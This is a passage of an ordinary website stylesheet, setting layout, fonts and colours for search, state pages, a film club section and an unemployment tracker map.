  padding-left: 12px;
  padding-right: 12px;
}

.district__related-text mark {
  color: #21d279;
  background-color: transparent;
}

@media (max-width: 767px) {
  .table__data--related {
    border: 0;
  }
}

@media (min-width: 768px) {
  .table__data--related {
    padding-top: 18px;
    padding-bottom: 18px;
  }
}

@media (min-width: 1200px) {
  .table__data--related {
    padding-top: 24px;
    padding-bottom: 24px;
  }
}

@media (max-width: 767px) {
  .table__row--related {
    border-top: 2px solid #9c9da1;
    border-bottom: 2px solid #9c9da1;
  }
}

.table__related-img {
  border-radius: 100%;
  overflow: hidden;
}

.table__related-text {
  display: inline-block;
  font-size: 16px;
  line-height: 21px;
}

@media (min-width: 600px) {
  .table__related-text {
    padding-left: 12px;
    padding-right: 12px;
  }
}

/* District -> Share
   ========================================================================== */
.share-graphic {
  margin-top: 48px;
}

.share-graphic__grid {
  margin-top: -30px;
}

@media (min-width: 768px) {
  .share-graphic__grid {
    margin-left: -36px;
  }
  .share-graphic__grid:after {
    content: "";
    display: table;
    clear: both;
  }
  .share-graphic__grid > * {
    float: left;
    padding-left: 36px;
    width: 50%;
  }
  .share-graphic__grid > *:nth-child(1n) {
    clear: none;
  }
  .share-graphic__grid > *:nth-child(2n + 1) {
    clear: both;
  }
}

@media (min-width: 1100px) {
  .share-graphic__grid {
    margin-left: -40px;
  }
  .share-graphic__grid:after {
    content: "";
    display: table;
    clear: both;
  }
  .share-graphic__grid > * {
    float: left;
    padding-left: 40px;
    width: 33.33333%;
  }
  .share-graphic__grid > *:nth-child(1n) {
    clear: none;
  }
  .share-graphic__grid > *:nth-child(3n + 1) {
    clear: both;
  }
}

.share-graphic__item {
  padding-top: 30px;
  position: relative;
  list-style: none;
}

.share-graphic__img {
  width: 100%;
  max-width: 100%;
  display: block;
}

/* ==========================================================================

   Pages -> State

   ========================================================================== */
.page--state .module--filter-bar {
  padding-bottom: 0;
  height: auto;
}

.module--states {
  padding-top: 30px;
  border: 0;
}

@media (min-width: 768px) {
  .module--states {
    padding-top: 96px;
  }
}

@media (min-width: 1080px) {
  .module--states {
    padding-top: 128px;
  }
}

.states__row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

@media (min-width: 768px) {
  .states__row {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }
}

.state-map--states {
  padding-bottom: 36px;
}

.state-map--states svg {
  max-width: 350px;
  width: 100%;
  height: auto;
}

/* ==========================================================================
   Pages -> Search
*/
.page--search {
  font-size: 1.3em;
}

.page--search form.collapsed {
  display: none;
}

.page--search form, .page--search input, .page--search select, .page--search button, .page--search textarea {
  font-size: 1rem !important;
}

.page--search a.reset {
  color: #21d279;
  padding: 0.5em 3em;
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
}

.page--search input.search {
  border: 1px solid #ccc;
  border-radius: 0;
  padding: 1em;
}

.page--search input[type=checkbox] {
  -webkit-appearance: checkbox;
  width: auto;
}

.page--search input.submit, .page--search a.submit {
  background: #21d279;
  color: #ffffff;
  border-radius: 3px;
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  display: inline-block;
  width: auto;
  padding: 0.5em 3em;
  cursor: pointer;
}

.page--search select, .page--search form .select2 .selection .select2-selection {
  border: 1px solid #ccc;
  border-radius: 0;
  overflow: auto;
  padding: 0;
  background: none;
  margin: 0;
  height: 100%;
}

.page--search select option, .page--search form .select2 .selection .select2-selection option {
  padding: 0.5em 1em;
}

.page--search select option:first-child, .page--search form .select2 .selection .select2-selection option:first-child {
  padding-top: 1em;
}

.page--search select option:enabled, .page--search form .select2 .selection .select2-selection option:enabled {
  color: #222;
}

.page--search select[multiple]:focus option:checked, .page--search select option:checked, .page--search form .select2 .selection .select2-selection[multiple]:focus option:checked, .page--search form .select2 .selection .select2-selection option:checked {
  background: #21d279 linear-gradient(0deg, #21d279 0%, #21d279 100%);
  color: #ffffff linear-gradient(0deg, #ffffff 0%, #ffffff 100%);
}

.page--search select.date, .page--search form .select2 .selection .select2-selection.date {
  width: 100%;
  padding: 1em;
}

@media (min-width: 600px) {
  .page--search select.date, .page--search form .select2 .selection .select2-selection.date {
    width: 32.91%;
  }
}

.page--search select.issues, .page--search select.locations, .page--search form .select2 .selection .select2-selection.issues, .page--search form .select2 .selection .select2-selection.locations {
  min-height: 16em;
}

.page--search table.search-options td {
  padding: 1em;
  font-family: "FoundersGroteskWeb-Regular", Helvetica, Arial sans-serif;
}

.page--search table.search-options tbody tr.table__row > td:first-child {
  vertical-align: top;
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  width: 30%;
}

.page--search .archive__h {
  padding-bottom: 0;
  border-bottom: 0;
}

.page--search .check_container {
  margin-bottom: .3em;
}

.page--search .check_label {
  position: relative;
  padding-left: 35px;
  margin-bottom: 12px;
  cursor: pointer;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  /* Hide default checkbox */
  /* Custom checkbox */
  /* Hover */
  /* Checked */
}

.page--search .check_label input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
}

.page--search .check_label .checkmark {
  position: absolute;
  top: 0;
  left: 0;
  height: 20px;
  width: 20px;
  background-color: #fff;
  border: 1px solid #21d279;
}

.page--search .check_label:hover input ~ .checkmark {
  background-color: #eee;
}

.page--search .check_label input:checked ~ .checkmark {
  background-color: #21d279;
  border: 1px solid #21d279;
}

.page--search .check_label .checkmark:after {
  content: "";
  position: absolute;
  display: none;
}

.page--search .check_label input:checked ~ .checkmark:after {
  display: block;
}

.page--search .check_label .checkmark:after {
  left: 7px;
  top: 3px;
  width: 5px;
  height: 10px;
  border: solid white;
  border-width: 0 3px 3px 0;
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #21d279 !important;
  color: #ffffff !important;
}

.page-content-template-arts-culture {
  scroll-behavior: smooth;
  padding: 0px 60px 60px 60px;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture {
    padding: 20px 20px 60px 20px;
  }
}

.page-content-template-arts-culture h1,
.page-content-template-arts-culture h2,
.page-content-template-arts-culture h3 {
  font-family: FoundersGroteskWeb-Medium;
  margin: 0;
}

.page-content-template-arts-culture iframe {
  max-width: 100%;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture iframe {
    max-height: 250px;
  }
}

.page-content-template-arts-culture .img-aspect-2by3 {
  position: relative;
}

.page-content-template-arts-culture .img-aspect-2by3::before {
  display: block;
  content: "";
  width: 100%;
  padding-top: calc((3 / 2) * 100%);
}

.page-content-template-arts-culture .img-aspect-2by3 img {
  max-width: 100%;
  max-height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

.page-content-template-arts-culture .row {
  display: -ms-flexbox;
  display: flex;
  width: 100%;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .row {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}

.page-content-template-arts-culture .col {
  margin-right: 37px;
}

.page-content-template-arts-culture .col:last-child {
  margin-right: 0;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .col {
    margin-right: 0;
  }
}

.page-content-template-arts-culture .col-1 {
  width: calc(10% - 37px);
}

.page-content-template-arts-culture .col-1:last-child {
  width: 10%;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .col-1 {
    width: 100%;
  }
}

.page-content-template-arts-culture .col-2 {
  width: calc(20% - 37px);
}

.page-content-template-arts-culture .col-2:last-child {
  width: 20%;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .col-2 {
    width: 100%;
  }
}

.page-content-template-arts-culture .col-3 {
  width: calc(30% - 37px);
}

.page-content-template-arts-culture .col-3:last-child {
  width: 30%;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .col-3 {
    width: 100% !important;
  }
}

.page-content-template-arts-culture .col-4 {
  width: calc(40% - 37px);
}

.page-content-template-arts-culture .col-4:last-child {
  width: 40%;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .col-4 {
    width: 100% !important;
  }
}

.page-content-template-arts-culture .col-5 {
  width: calc(50% - 37px);
}

.page-content-template-arts-culture .col-5:last-child {
  width: 50%;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .col-5 {
    width: 100%;
  }
}

.page-content-template-arts-culture .col-6 {
  width: calc(60% - 37px);
}

.page-content-template-arts-culture .col-6:last-child {
  width: 60%;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .col-6 {
    width: 100%;
  }
}

.page-content-template-arts-culture .col-7 {
  width: calc(70% - 37px);
}

.page-content-template-arts-culture .col-7:last-child {
  width: 70%;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .col-7 {
    width: 100%;
  }
}

.page-content-template-arts-culture .col-8 {
  width: calc(80% - 37px);
}

.page-content-template-arts-culture .col-8:last-child {
  width: 80%;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .col-8 {
    width: 100%;
  }
}

.page-content-template-arts-culture .col-9 {
  width: calc(90% - 37px);
}

.page-content-template-arts-culture .col-9:last-child {
  width: 90%;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .col-9 {
    width: 100%;
  }
}

.page-content-template-arts-culture .col-10 {
  width: 100%;
}

.page-content-template-arts-culture .btn {
  display: inline-block;
  text-align: center;
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  border-radius: 3px;
  font-size: 18px;
  transition: background-color 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  background: #ffe2d6;
  padding: 0.5rem 2rem 0.75rem 2rem;
  color: black;
}

.page-content-template-arts-culture .subtitle {
  color: white;
  margin-bottom: 2rem;
}

.page-content-template-arts-culture .subtitle svg,
.page-content-template-arts-culture .subtitle h2 {
  display: inline;
}

.page-content-template-arts-culture .subtitle h2 {
  position: relative;
  left: 16px;
  font-family: FoundersGroteskWeb-Medium;
  font-size: 3.5rem;
  position: relative;
  left: 1rem;
  bottom: -18px;
  display: inline;
  color: black;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .subtitle h2 {
    left: 5px;
  }
}

@media (max-width: 460px) {
  .page-content-template-arts-culture .subtitle h2 {
    bottom: -10px;
    font-size: 3rem;
  }
}

.page-content-template-arts-culture .subtitle--white svg polygon {
  fill: white;
}

.page-content-template-arts-culture .subtitle--white h2 {
  color: white;
}

.page-content-template-arts-culture .subtitle--purple svg polygon {
  fill: #6263f1;
}

.page-content-template-arts-culture .intro {
  color: white;
  position: relative;
  font-size: 18px;
}

.page-content-template-arts-culture .intro__box {
  background-color: #6263f1;
  padding: 2rem 2rem 3rem 2rem;
  max-width: 60%;
  z-index: 20;
  margin-top: 1;
  animation-name: fadeInLeft;
  animation-duration: 1s;
  position: relative;
}

@media (max-width: 1280px) {
  .page-content-template-arts-culture .intro__box {
    max-width: 65%;
  }
}

@media (max-width: 1160px) {
  .page-content-template-arts-culture .intro__box {
    max-width: 100%;
  }
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .intro__box {
    max-width: 100%;
    padding: 1rem 1rem 2rem 1rem;
  }
}

.page-content-template-arts-culture .intro__logo polygon,
.page-content-template-arts-culture .intro__logo path {
  fill: white;
}

.page-content-template-arts-culture .intro__subheading {
  font-family: FoundersGroteskWeb-Medium;
  margin-top: 0;
}

.page-content-template-arts-culture .intro__text {
  font-family: FoundersGroteskWeb-Regular;
}

.page-content-template-arts-culture .intro__image {
  position: absolute;
  right: 0;
  max-width: 50%;
  top: -72px;
  z-index: 0;
  animation-name: fadeInRight;
  animation-duration: 2s;
  left: calc(50% + 0px);
  width: 50%;
  height: 600px;
  object-fit: cover;
}

@media (max-width: 1160px) {
  .page-content-template-arts-culture .intro__image {
    display: none;
  }
}

@media (max-width: 1397px) {
  .page-content-template-arts-culture .intro__image {
    top: -60px;
  }
}

.page-content-template-arts-culture .featured-movie {
  display: -ms-flexbox;
  display: flex;
  margin-top: 8rem;
  font-size: 1.125rem;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .featured-movie {
    margin-top: 4rem;
  }
}

.page-content-template-arts-culture .featured-movie .col:last-child {
  position: relative;
  margin-top: 4rem;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .featured-movie .col:last-child {
    margin-top: 0;
  }
}

.page-content-template-arts-culture .featured-movie__title {
  font-family: FoundersGroteskWeb-Medium;
  font-size: 3.5rem;
  margin: 0 0 1rem 0;
}

.page-content-template-arts-culture .featured-movie__link {
  color: #6263f1;
}

.page-content-template-arts-culture .featured-movie__link:hover {
  text-decoration: underline;
}

.page-content-template-arts-culture .featured-movie span {
  font-family: FoundersGroteskWeb-Medium;
  font-size: 1.5rem;
}

.page-content-template-arts-culture .featured-movie__text {
  font-family: FoundersGroteskWeb-Regular;
  margin-top: 0;
}

.page-content-template-arts-culture .featured-movie__event-date {
  font-size: 1.5rem;
  color: #21d279;
  font-family: FoundersGroteskWeb-Medium;
  margin-bottom: 0.5rem;
}

.page-content-template-arts-culture .featured-movie__event-text {
  font-family: FoundersGroteskWeb-Regular;
  margin-top: 0;
}

.page-content-template-arts-culture .featured-movie__event-text a {
  font-family: FoundersGroteskWeb-Medium;
  color: #6263f1;
}

.page-content-template-arts-culture .featured-movie__partners-text {
  font-family: FoundersGroteskWeb-Medium;
}

.page-content-template-arts-culture .featured-movie iframe {
  position: relative;
  z-index: 20;
}

.page-content-template-arts-culture .featured-movie__graphic {
  position: absolute;
  right: 0;
  top: -41px;
  width: 450px;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .featured-movie__graphic {
    display: none;
  }
}

.page-content-template-arts-culture .featured-movie__partner-logo {
  max-width: 100px;
  margin-right: 1rem;
}

.page-content-template-arts-culture .more-from-nae {
  margin: 8rem 0;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .more-from-nae {
    margin: 4rem 0;
  }
  .page-content-template-arts-culture .more-from-nae .col-1 {
    display: none;
  }
}

.page-content-template-arts-culture .more-from-nae .graphic {
  max-height: 550px;
  margin-left: auto;
  display: block;
}

.page-content-template-arts-culture .more-from-nae__logo-triangle {
  width: 50px;
  display: inline;
}

@media (max-width: 460px) {
  .page-content-template-arts-culture .more-from-nae__logo-triangle {
    width: 30px;
  }
}

.page-content-template-arts-culture .more-from-nae__logo-triangle polygon {
  fill: #21d279;
}

.page-content-template-arts-culture .more-from-nae h2 {
  font-family: FoundersGroteskWeb-Medium;
  font-size: 3.5rem;
  position: relative;
  bottom: -18px;
  display: inline;
}

@media (max-width: 460px) {
  .page-content-template-arts-culture .more-from-nae h2 {
    bottom: -10px;
    font-size: 3rem;
  }
}

.page-content-template-arts-culture .more-from-nae h3 {
  font-size: 2.5rem;
  font-family: FoundersGroteskWeb-Medium;
  color: #21d279;
  margin-bottom: 1rem;
}

.page-content-template-arts-culture .more-from-nae a {
  background-image: linear-gradient(to right, #21d279 50%, transparent 50%);
  background-position: 0 1.1em;
  background-repeat: repeat-x;
  background-size: 12000px 100px;
  display: inline;
}

.page-content-template-arts-culture .more-from-nae__wrapper {
  display: -ms-flexbox;
  display: flex;
}

.page-content-template-arts-culture .more-from-nae__single {
  margin-bottom: 1rem;
}

.page-content-template-arts-culture .more-from-nae__single-link {
  background-image: linear-gradient(transparent 95%, #21d279 0);
  padding-bottom: 1px;
  transition: all 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  font-family: FoundersGroteskWeb-Medium, sans-serif;
  display: inline-block;
  margin: 0 auto;
  font-size: 2rem;
  line-height: 36px;
}

.page-content-template-arts-culture .more-from-nae__single-link:hover {
  background-image: none;
  color: #21d279;
}

.page-content-template-arts-culture .more-from-nae__single-text {
  margin-top: 0.5rem;
  display: block;
  font-size: 1.125rem;
}

.page-content-template-arts-culture .more-from-nae__more-link {
  font-size: 18px;
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  position: relative;
  background-image: none !important;
}

.page-content-template-arts-culture .more-from-nae__more-link::after {
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
  position: absolute;
  top: 0px;
  right: -35px;
  content: "";
  width: 28px;
  height: 27px;
  background-image: url("../../img/pagination-icon--right-green.svg"), none;
}

.page-content-template-arts-culture .upcoming-movies {
  margin: 8rem 0;
}

.page-content-template-arts-culture .upcoming-movies .col-1 img {
  max-height: 550px;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .upcoming-movies {
    margin: 4rem 0;
  }
  .page-content-template-arts-culture .upcoming-movies .col-1 {
    display: none;
  }
}

.page-content-template-arts-culture .filmCards {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.page-content-template-arts-culture .filmCard {
  display: -ms-flexbox;
  display: flex;
  -ms-flex: 0 1 36%;
      flex: 0 1 36%;
  margin-bottom: 3rem;
}

.page-content-template-arts-culture .filmCard:nth-child(odd) {
  margin-right: 37px;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .filmCard:nth-child(odd) {
    margin-right: 0;
    margin-bottom: 3rem;
  }
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .filmCard {
    -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    margin-right: 0;
  }
}

.page-content-template-arts-culture .filmCard__image, .page-content-template-arts-culture .filmCard__text {
  width: 50%;
}

.page-content-template-arts-culture .filmCard__image {
  margin-right: 37px;
}

.page-content-template-arts-culture .filmCard__image:hover + .filmCard__text .filmCard__title {
  text-decoration: underline;
}

.page-content-template-arts-culture .filmCard__date {
  font-family: FoundersGroteskWeb-Regular;
  display: block;
  font-size: 1em;
}

.page-content-template-arts-culture .filmCard__title {
  font-size: 2.5rem;
  font-family: FoundersGroteskWeb-Medium;
  line-height: 1;
}

.page-content-template-arts-culture .filmCard__title:hover {
  text-decoration: underline;
}

.page-content-template-arts-culture .filmCard__partner {
  display: block;
  font-family: FoundersGroteskWeb-Regular;
  font-size: 1rem;
}

.page-content-template-arts-culture .past-films {
  margin-left: -60px;
  padding-left: 60px;
  padding-right: 60px;
  width: calc(100% + 120px);
  background: url("../../img/film-club-pattern.png"), #6263f1;
  padding-top: 5rem;
  padding-bottom: 5rem;
  color: white;
  margin-top: 8rem;
  margin-bottom: 4rem;
}

@media (max-width: 800px) {
  .page-content-template-arts-culture .past-films {
    margin-left: -20px;
    padding-left: 20px;
    padding-right: 20px;
    width: calc(100% + 40px);
  }
}

.page-content-template-arts-culture .past-films .row {
  margin-top: 2rem;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.page-content-template-arts-culture .past-films span:not(.filmCard__date) {
  font-family: FoundersGroteskWeb-Regular;
  font-size: 1.5rem;
}

.page-content-template-arts-culture .past-films h3 {
  font-size: 2.5rem;
  font-family: FoundersGroteskWeb-Regular;
  margin-bottom: 1rem;
}

.filmClub {
  margin-top: 30px;
}

.filmClub__intro-box {
  background-color: #6263f1;
  padding: 2rem 2rem 3rem 2rem;
  max-width: 60%;
  position: relative;
  z-index: 20;
  margin-top: 1;
  animation-name: fadeInLeft;
  animation-duration: 1s;
}

@media (max-width: 1160px) {
  .filmClub__intro-box {
    max-width: 75%;
  }
}

.unemployTracker__btn {
  padding: 0.5rem 1rem 1.1rem 1rem;
  background: #ecf2f2;
  font-family: FoundersGroteskWeb-Medium;
  font-size: 1rem;
  display: inline-block;
}

.unemployTracker__wrapper {
  margin: 0 60px 60px 60px;
  border-top: 4px solid #000000;
  padding-top: 60px;
}

.unemployTracker__intro {
  background: #ffa538f4;
  color: #ffffff;
  padding: 3rem 3rem 3.5rem 3rem;
}

.unemployTracker__intro h1 {
  font-size: 2.625rem;
  margin-top: 0;
  font-family: FoundersGroteskWeb-Medium;
}

.unemployTracker__intro p {
  font-size: 20px;
  font-family: FoundersGroteskWeb-Regular;
}

.unemployTracker__content {
  font-family: FoundersGroteskWeb-Regular;
}

.unemployTracker__title {
  background: #ffa538f4;
  color: #ffffff;
  padding: 3rem 3rem 3.5rem 3rem;
  margin-top: 5rem;
}

.unemployTracker__title h2 {
  font-size: 2.625rem;
  margin: 0;
  font-family: FoundersGroteskTextWeb-Medium;
}

.unemployTracker__mapWrapper {
  display: -ms-flexbox;
  display: flex;
  height: 800px;
  margin-top: 1rem;
  -ms-flex-pack: justify;
      justify-content: space-between;
}

.unemployTracker__sidebar {
  background-color: #ecf2f2;
  overflow-y: scroll;
  width: 25%;
}

.unemployTracker__sidebar-inner {
  margin: 1rem;
  background: #ffffff;
  padding: 1rem 0rem 1.25rem 0rem;
}

.unemployTracker__sidebar span.sidebar__stateName {
  font-family: "Lyon Display Web", Georgia, serif;
  font-weight: 500;
  font-size: 1.625rem;
  width: 90%;
  color: #4a4a4a;
  display: block;
  padding-top: 0.5rem;
}

.unemployTracker__sidebar span.sidebar__stateName:hover {
  cursor: pointer;
  color: #21d279;
}

.unemployTracker__mapContent {
  width: 70%;
  border: 3px solid #ecf2f2;
  overflow-y: scroll;
}

.sidebar__stateItem {
  border-bottom: 1px solid #d8d8d8;
  background: #ecf2f2;
  padding-left: 1rem;
  padding-right: 1rem;
}

.sidebar__stateDataWrapper {
  max-height: 0;
  overflow: hidden;
  transition: 0.5s ease;
  padding: 0.25rem 0;
}

.sidebar__stateDataWrapper.open {
  max-height: 500px;
}

.sidebar__dataHeader {
  font-weight: bold;
  margin-bottom: 0.25rem;
  margin-top: 0.25rem;
}

.sidebar__dataItemWrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  font-size: 0.8rem;
}

.sidebar__dataItemWrapper:last-child {
  margin-bottom: 0.75rem;
}

.sidebar__dataItemWrapper p {
  margin: 0;
}

.sidebar__dataItemWrapper p:first-child {
  padding-right: 10px;
}

.sidebar__dataItemWrapper--featured {
  font-weight: bold;
  font-size: 1rem;
}

.bottomContain {
  display: -ms-flexbox;
  display: flex;
}

#dataReveal {
  width: 40%;
  margin-right: 1rem;
}

.menuBar {
  font-family: FoundersGroteskWeb-Regular;
  text-align: center;
}

#nationTile {
  margin: 0;
}

#nationReveal {
  font-weight: bold;
  margin-bottom: 0.25rem;
  margin-top: 0.25rem;
}

.nationTab {
  margin: 0;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
}

.nationTab p {
  margin: 0;
  font-size: 0.8rem;
}

.page--film h1,
.page--film h2,
.page--film h3 {
  margin: 0;
}

.page--film p {
  font-size: 1.125rem;
}

.subtitle {
  color: white;
  margin-bottom: 2rem;
}

.subtitle svg,
.subtitle h2 {
  display: inline;
}

.subtitle h2 {
  position: relative;
  left: 16px;
  font-family: FoundersGroteskWeb-Medium;
  font-size: 3.5rem;
  position: relative;
  left: 1rem;
  bottom: -18px;
  display: inline;
  color: black;
}

@media (max-width: 800px) {
  .subtitle h2 {
    left: 5px;
    font-size: 2.625rem;
    line-height: 2.625rem;
  }
}

.subtitle--white svg polygon {
  fill: white;
}

.subtitle--white h2 {
  color: white;
}

.subtitle--purple svg polygon {
  fill: #6263f1;
}

.heading-secondary {
  font-family: FoundersGroteskWeb-Medium;
  font-size: 3.5rem;
  margin: 0;
}

@media (max-width: 800px) {
  .heading-secondary {
    font-size: 2.625rem;
    line-height: 2.625rem;
  }
}

.row {
  display: -ms-flexbox;
  display: flex;
  width: 100%;
}

@media (max-width: 800px) {
  .row {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}

.col {
  margin-right: 37px;
}

.col:last-child {
  margin-right: 0;
}

@media (max-width: 800px) {
  .col {
    margin-right: 0;
  }
}

.col-1 {
  width: calc(10% - 37px);
}

.col-1:last-child {
  width: 10%;
}

@media (max-width: 800px) {
  .col-1 {
    width: 100%;
  }
}

.col-2 {
  width: calc(20% - 37px);
}

.col-2:last-child {
  width: 20%;
}

@media (max-width: 800px) {
  .col-2 {
    width: 100%;
  }
}

.col-3 {
  width: calc(30% - 37px);
}

.col-3:last-child {
  width: 30%;
}

@media (max-width: 800px) {
  .col-3 {
    width: 100% !important;
  }
}

.col-4 {
  width: calc(40% - 37px);
}

.col-4:last-child {
  width: 40%;
}

@media (max-width: 800px) {
  .col-4 {
    width: 100% !important;
  }
}

.col-5 {
  width: calc(50% - 37px);
}

.col-5:last-child {
  width: 50%;
}

@media (max-width: 800px) {
  .col-5 {
    width: 100% !important;
  }
}

.col-6 {
  width: calc(60% - 37px);
}

.col-6:last-child {
  width: 60%;
}

@media (max-width: 800px) {
  .col-6 {
    width: 100%;
  }
}

.col-7 {
  width: calc(70% - 37px);
}

.col-7:last-child {
  width: 70%;
}

@media (max-width: 800px) {
  .col-7 {
    width: 100%;
  }
}

.col-8 {
  width: calc(80% - 37px);
}

.col-8:last-child {
  width: 80%;
}

@media (max-width: 800px) {
  .col-8 {
    width: 100%;
  }
}

.col-9 {
  width: calc(90% - 37px);
}

.col-9:last-child {
  width: 90%;
}

@media (max-width: 800px) {
  .col-9 {
    width: 100%;
  }
}

.col-10 {
  width: 100%;
}

.img-aspect-1by1 {
  position: relative;
}

.img-aspect-1by1::before {
  display: block;
  content: "";
  width: 100%;
  padding-top: calc((1 / 1) * 100%);
}

.img-aspect-1by1 img {
  max-width: 100%;
  max-height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

.trailer {
  margin-top: 6rem;
}

.trailer h2 {
  margin-bottom: 18px;
}

.more-from-nae {
  margin: 8rem 0;
}

@media (max-width: 800px) {
  .more-from-nae {
    margin: 4rem 0;
  }
  .more-from-nae .col-1 {
    display: none;
  }
}

.more-from-nae .graphic {
  max-height: 550px;
  margin-left: auto;
  display: block;
}

.more-from-nae__logo-triangle {
  width: 50px;
  display: inline;
}

.more-from-nae__logo-triangle polygon {
  fill: #21d279;
}

.more-from-nae h2 {
  font-family: FoundersGroteskWeb-Medium;
  position: relative;
  bottom: -18px;
  display: inline;
}

.more-from-nae h3 {
  font-size: 2.5rem;
  font-family: FoundersGroteskWeb-Medium;
  color: #21d279;
  margin-bottom: 1rem;
}

.more-from-nae a {
  background-image: linear-gradient(to right, #21d279 50%, transparent 50%);
  background-position: 0 1.1em;
  background-repeat: repeat-x;
  background-size: 12000px 100px;
  display: inline;
}

.more-from-nae__wrapper {
  display: -ms-flexbox;
  display: flex;
}

.more-from-nae__single {
  margin-bottom: 1rem;
}

.more-from-nae__single-link {
  background-image: linear-gradient(transparent 95%, #21d279 0);
  padding-bottom: 1px;
  transition: all 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  font-family: FoundersGroteskWeb-Medium, sans-serif;
  display: inline-block;
  margin: 0 auto;
  font-size: 2rem;
  line-height: 36px;
}

.more-from-nae__single-link:hover {
  background-image: none;
  color: #21d279;
}

.more-from-nae__single-text {
  margin-top: 0.5rem;
  display: block;
  font-size: 1.125rem;
}

.more-from-nae__more-link {
  font-size: 18px;
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  position: relative;
  background-image: none !important;
}

.more-from-nae__more-link::after {
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
  position: absolute;
  top: 0px;
  right: -35px;
  content: "";
  width: 28px;
  height: 27px;
  background-image: url("../../img/pagination-icon--right-green.svg"), none;
}

@media (max-width: 800px) {
  .more-from-nae .col:nth-child(3) {
    margin-top: 2rem;
  }
}

.upcoming-movies {
  margin: 8rem 0;
}

.upcoming-movies .col-1 img {
  max-height: 550px;
}

@media (max-width: 800px) {
  .upcoming-movies {
    margin: 4rem 0;
  }
  .upcoming-movies .col-1 {
    display: none;
  }
}

@media (max-width: 800px) {
  .upcoming-movies__moreText {
    margin-top: 1rem;
  }
}

.upcoming-movies__moreText p {
  font-size: 1.125rem;
  font-family: FoundersGroteskWeb-Regular;
  margin-top: 0.5rem;
}

.upcoming-movies__moreText p a {
  color: #6263f1;
  font-family: FoundersGroteskWeb-Medium;
}

.filmCards {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.filmCard {
  display: -ms-flexbox;
  display: flex;
  width: calc(50% - 37px / 2);
}

.filmCard:nth-child(odd) {
  margin-right: 37px;
}

@media (max-width: 800px) {
  .filmCard:nth-child(odd) {
    margin-right: 0;
    margin-bottom: 1rem;
  }
}

@media (max-width: 800px) {
  .filmCard {
    width: 100%;
    margin-right: 0;
  }
}

.filmCard__image, .filmCard__text {
  width: 50%;
}

.filmCard__image {
  margin-right: 37px;
}

.filmCard__date {
  font-family: FoundersGroteskWeb-Regular;
  display: block;
}

.filmCard__title {
  font-size: 2.5rem;
  font-family: FoundersGroteskWeb-Medium;
  line-height: 1;
}

.filmCard__partner {
  display: block;
  font-family: FoundersGroteskWeb-Regular;
  font-size: 1rem;
}

.slider {
  margin-left: -60px;
  padding-left: 60px;
  padding-right: 60px;
  width: calc(100% + 120px);
  background: url("../../img/film-club-pattern.png"), #6263f1;
  padding-top: 5rem;
  padding-bottom: 5rem;
  color: white;
  margin-top: 8rem;
  margin-bottom: 4rem;
}

@media (max-width: 800px) {
  .slider {
    margin-left: -20px;
    padding-left: 20px;
    padding-right: 20px;
    width: calc(100% + 40px);
  }
}

.slider__wrapper {
  width: 80%;
  margin: 0 auto;
  text-align: center;
}

@media (max-width: 800px) {
  .slider__wrapper {
    width: 100%;
  }
}

.slider__text {
  font-size: 1.125rem;
  font-family: FoundersGroteskWeb-Regular;
  margin-top: 0.5rem;
}

.splide__pagination {
  bottom: -2em !important;
}

.splide__arrow--prev {
  left: -4em !important;
}

.splide__arrow--next {
  right: -4em !important;
}

.youtube img {
  top: -102px;
}

@media (max-width: 900px) {
